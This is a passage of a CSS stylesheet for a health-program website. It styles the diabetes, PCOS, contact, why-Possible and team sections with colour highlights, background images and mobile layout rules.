	font-size:0.93em;
	font-weight:600;
}
.followed-by
{
	
}

.followed-by .img .img-inner
{
	border-radius:0.5em;
}
.highlight.followed:before
{
	background:#7ad2f2;
}


.diabetes-killing-section
	{
		position:relative;
		
	}
.diabetes-killing-section:before
	{
		position:absolute;
		content:"";
		width:95%;
		height:100%;
		top:0;
		left:0;
		right:0;
		bottom:0;
		background: #f9d1e3;
        margin: auto;
		border-radius: 0.5em;
		
	}


.diabetic-btn
{
	background:#fff !important;
}
.highlight.diabete-kill:before
{
	background:#f9ee95;
}
.diabetes-killing-section h3
{
	font-size:1.375em;
}
.highlight.reduce:before
{
	background:#59c4c0;
}

.success-reduce
{
	position:relative;
}


.success-reduce-sub
{
	position:relative;
}
.success-reduce-sub:before
{
	content:"";
	position:absolute;
	width:100%;
	left: 0;
	top:3.3125em;
	height: calc(100% - 3.65625em);
	background:#fff;
	box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
	border-radius:0.5em;
}

.highlight.reversed:before
{
	background:#f8a483;
}
.reverse-title
{
	font-size: 4.0625em !important;
    line-height: 1 !important;
}
.reverse-title strong span
{
	color:#f72b2b;
}
.highlight.mission:before
{
	background:#7ad2f2;
}
.highlight.nutri:before
{
	background:#f9d1e3;
}

.highlight.vicious:before
{
	background:#d4c4df;
}

.highlight.stage1:before
{
	background:#f8a483;
}

.highlight.imprt-stage:before
{
	background:#f9d1e3;
}

.important-diabets
{
	background: #f9ee95;
    padding: 3em 1.3em 0em;
	border-radius:0.5em;
}
.section.super-food-companion
{
	background:#f8b7b8;
	padding:2em 0em;
}
.section.diabetes-customers
{
	margin-top: -3em;
}
.owl-carousel .companion-carousel
{
	height:auto !important;
}
.owl-carousel .companion-carousel  .box-text
{
	padding-top:0;
	padding-bottom: 0.4em;
}
 .companion-carousel .pos-headline-big
{
	padding-top:0.5em;
}
.highlight.value:before
{
	background:#98f4bd;
}
.highlight.rid-obesity:before
{
	background:#d7e7a5;
}
 .m-none
{
	display:none;
}
.diabetes-may-kill p
{
	padding:0em 2em;
}
.diabetes-may-kill p:first-child
{
	padding:0em 0.5em;
}
.exp-team-slider .exp-team-main .exp-slide-flex
{
	align-items: normal !important;
}
@media only screen and (max-width:767px)
{
	.diabetes-banner .pos-main-title
	{
		font-size: 2.2em !important;
	}
	.diabetes-killing-section
	{
		background-size: 95% 100%;
	}
	
/* 	.pos-main-content
	{
		padding: 0px 25px 0px 25px;
	} */
	.success-reduce-sub.small-12 
	{
		max-width: 85%;
		margin:auto;
	}
	.diabets-testi
	{
		padding: 3em 2em 2em 2em;
        max-width: 70%;
	}
	.diabets-testi p
	{
		font-size: 1em;
	}
	.unbelievable-section .text-left
	{
		text-align:center!important;
	}
	 .m-none
	{
		display:none;
	}
	.pos-sub-main-content-1
	{
		display:none;
	}
	.row.row-large .col-inner
	{
		text-align:center;
	}
	.pos-var-1-main-title 
	{
		
		font-size: 1.5em;
	}
	.glucose-control .text-left
	{
		text-align:center!important;
	}
/* 	.row.row-large.pos-info-icon-box-wrapper
	{
		max-width:80% !important;
	} */
	.obesity-save-money .pos-sub-main-content 
	{
       padding: 0em 5em;
	  max-width: fit-content;
    }
	.cancellation-banner .small-12
	{
		max-width: 50%;
		margin:auto;
	}
	.video-icon
	{
		max-width:93%;
		margin:auto;
	}
	.enrol-banner
	{
		padding: 3em 3em 0em;
	}
}

/*---------Diabets END-------*/


/*---------PCOS Style------------*/

body:not(.home) section.pricing-table-section-wrapper
{
    padding-top: 0 !important;
}
.pcos-main-section
{
	position:relative;
	
}
.pcos-sub-section
{
	background:url("https://chennai.tingtingting.in/possible/wp-content/uploads/2020/11/pcos-bg.png") repeat center center #79d2f2;
	background-size:auto;
	background-color: #79d2f2 !important;
}
.highlight.natural-title:before
{
	background:#d7e7a5;
}
.highlight.manage:before
{
	background:#f8a483;
}
.pcos-companion-section
{
	background: #d7e7a5;
}
.how-it-work-section .carousel-image-box .col-inner
{
	background:;
}
.how-it-work-section .carousel-image-box :nth-child(odd) .col-inner
{
	background:#59c4c0;
}
.how-it-work-section .carousel-image-box :nth-child(even) .col-inner
{
	background:#f8a483;
}
.highlight.stupe:before
{
	background:#d7e7a5;
}
.highlight.video-title
{
	background:#98f4bd;
}
.ourpcos-result
{
    background:url("https://chennai.tingtingting.in/possible/wp-content/uploads/2020/11/stupendous-bg.png") repeat center center #f9c1c2;
	background-size:100% auto;
	padding: 5em 0em 0em;
}
.inner-pcosresult
{
    margin-top: -2em;

}
.highlight.video-title:before
{
	background:#98f4bd;
}
@media only screen and (Max-width:767px)
{
	.mobile-btn
	{
		max-width:100%;
	}
	.pcos-customers .owl-item > .col
	{
		width:80%;
		margin:auto;
	}
/*    .button.pos-book-button 
	{
      padding: 0.75em 4.625em !important;
   } */
	.ourpcos-result .inner-pcos-stupendous-left
	{
		max-width: 40%;
		margin: auto;
		text-align: center;
		font-size: 2em;
		padding: 0px 0px;
	}
	.ourpcos-result .inner-pcos-stupendous-right
	{
		    max-width: 60%;
    		margin: auto;
	}
	.how-it-work-section .owl-item > .col
	{
		width: 85%;
       margin: auto;
	}
}

/*-----------Contact us-------------*/
.contact-us-section
{
	position:relative;
}
.inner-contact-us .bg-fill
{
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/cupid-pattern.png) repeat center center #f9d1e3;
    background-size: 50% auto;
    background-position: 35% 23%;
}
.inner-contact-us
{
	
   
	background-color:#f9d1e3;
}
.highlight.ctn:before
{
	background:#fff;
}

.contact-us-main
{
	position:relative;
}
.form-main .form-input, .form-text-area, .form-button
{
	margin:auto;
}
.contact-us-main::before
{
	position: absolute;
    content: "";
    width: auto;
    height: 170%;
    left: 0;
    background: url(https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/bowl.png) no-repeat center center;
    right: 0;
    bottom: 0;
    margin: auto;
    display: block;
    background-size: contain;
    top: 12em;
    z-index: 99;
}
/*.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea
{
	box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #a0e6ff;
    background-color: #fff;
    transition: color .3s, border .3s, background .3s, opacity .3s;
    border-bottom: 1px solid #000;
    border-top: none;
    border-left: none;
    border-right: none;
	box-shadow: none !important;
}*/
 .form-input .wpcf7-form-control-wrap input[type='email']
{
	/*background-color: #a0e6ff;*/
	background-color: #fff;
}
.form-input .wpcf7-form-control-wrap  input[type='tel']
{
	
}

.form-button > input[type='submit']:not(.is-form)
{
	background-color: #ffe36c;
    padding: 0.5em 6em;
    border-radius: 99px;
}
.form-main
{
	position: relative;
    background:#a0e6ff;
    padding: 90px 0px 30px;
    border-radius: 0.5em;
	
}
.form-main p
{
	margin:auto;
	text-align:center;
}
.form-main .form-text-area
{
	
}
/*.get-direction-main.row.row-collapse
{
	display:flex;
	max-width:100%;
}
.get-direction-left
{
	max-width:50%;
}
.get-direction-right
{
	max-width:50%;
}*/
@media only screen and (max-width:767px)
{
	.get-direction-left
	{
      max-width: 25%;
    }
	
	.get-direction-right 
	{
      max-width: 60%;
    }
	.get-direction-right .img img
	{
      max-width: 55%;
    }
	.contact-us-main::before 
	{
		height: 190%;
		top: 10em;
	}
	.form-main .small-text-center
	{
		text-align:left!important;
	}
	.form-main
	{
	   box-shadow: 5px 10px 18px 12px rgba(0,0,0,0.1);
	}
	.form-main p 
	{
		padding: 0;
		margin: 0;
		text-align: center;
	}
}

/*----Why Possible---*/

.why-section-banner
{
	display:block;
	background: url(https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/why-bg.png) repeat center center #97dcff;
	background-color: #97dcff !important;
    
}
.why-section-banner .lg-x0
{
	left: -18%;
}
h2.why-possible-banner-title
{
	color: #080808 !important;
	font-size: 2.8125em;
    line-height: 1.21;
    font-weight: 900;
}
.why-highlight
{
  display: inline-block;
  position: relative;
}
.why-highlight > span 
{
    position: relative;
}
.why-highlight::before 
{
    content: '';
    position: absolute;
    display: block;
    left: -1%;
    top: 0;
    width: 102%;
    height: 100%;
    background: #FFF;
}

.why-pos-main-content
{
    color: #080808;
    font-size: 1.375em;
    line-height: 1.36;
}
.why-ourvision-section
{
	position:relative;
}
.why-ourvision-section:before
{
	position:absolute;
	content:"";
	width:100%;
	height:auto;
	background: #ffbd9c;
	top:-6em;;
	left:0;
	right:0;
	bottom:0;
}
.why-ourvision-section .why-ourvision-inner
{
	margin-top: -5em;
    padding: 1.5em 0em;
}
.why-possible-success-stories
{
	
}
.why-success-inner
{
	
}

.possible-strategy
{
	position:relative;
}

.possible-strategy .icon-box1
{
	background: url("https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/cupid-pattern.png") repeat center center #c9e5ca;
    padding: 20px 10px 0px;
    border-radius: 0.5em;
	
}
.possible-strategy .icon-box2
{
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/manhattan-pattern.png) repeat-y center center #f9d1e3;
	padding: 20px 24px 0px 0px;
    border-radius: 0.5em;
}
.possible-strategy .icon-box3
{
    padding: 23px 25px 0px 0px;
    border-radius: 0.5em;
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat-y center center #feecb3;
    background-size: 100% auto;
}
.possible-strategy .icon-box4
{
	background: url("https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/nutrient-bag.png") repeat center center #a0e6ff;
    padding: 17px 15px 13px 1px;
    border-radius: 0.5em;
	
}

.icon-box4 .icon-box-text
{
	padding-left: 45px !important;
}

.section.how-possible-works-inner
{
	position:relative;
	z-index:9;
}
.section.how-possible-works-inner:before
{
	position: absolute;
    content: "";
    width: 80%;
    height: auto;
    top: -1.50em;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    margin: auto;
}

.science-possible-main
{
	position:relative;
}
.science-possible-main:before
{
	position: absolute;
    content: "";
    width: 100%;
    height: 77%;
    top: -2em;
    bottom: 0;
    left: 0;
    right: 0;
    background: #a0e6ff;
    z-index: 0;
}
 .science .pos-headline-big
{
	
	font-size: 1.08em;
	text-align:center;
}
@media only screen and (max-width:767px)
{
	h2.why-possible-banner-title
	{
		font-size: 1.7em;
	}
	.section.how-possible-works-inner:before
	{
		   width: auto;
	}
}
/*-----Our Team----*/
.our-team-section .bg-fill
{
	background: url(https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/ourteam-bg.png) repeat center center #d4c4df;
    background-size:100% auto !important;
}	
.our-team-section
{
	
}


